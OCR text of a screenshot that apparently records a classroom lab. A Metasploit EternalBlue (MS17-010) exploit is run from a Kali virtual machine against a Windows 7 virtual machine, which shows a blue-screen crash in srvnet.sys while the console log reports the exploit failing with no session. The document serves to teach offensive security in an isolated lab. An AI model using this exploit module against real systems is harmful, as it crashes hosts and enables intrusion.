 win7-SE2020 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
DRIVER_IRQL_NOT_LESS_OR_EQUAL
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x000000D1 (0x00000000,0x00000002,0x00000000,0x939901AA)
*** srvnet.sys - Address 939901AA base at 93987000, DateStamp 4a5bbfe5
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 100
Physical memory dump complete.
Contact your system admin or technical support group for further assistance.
CTRL DERECHA
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
[+] 10.0.2.6:445 - Sending SMBv2 buffers
[+] 10.0.2.6:445 - Closing SMBv1 connection creating free hole ad
nt to SMBv2 buffer.
[*] 10.0.2.6:445 - Sending final SMBv2 buffers.
[*] 10.0.2.6:445 - Sending last fragment of exploit packet!
[*] 10.0.2.6:445 - Receiving response from exploit packet
[+] 10.0.2.6:445 - ETERNALBLUE overwrite completed successfully (
00000D)!
[*] 10.0.2.6:445 - Sending egg to corrupted connection.
[*] 10.0.2.6:445 - Triggering free of corrupted buffer.
[-] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
[-] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-
=-=-=-=-=-=-=
[-] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
[*] 10.0.2.6:445 - Connecting to target for exploitation.
[-] 10.0.2.6:445 - Rex::HostUnreachable: The host (10.0.2.6:445)
unreachable.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
CTRL DERECHA
Escribe aquí para buscar
ESP
11:45 p. m.
25/09/2020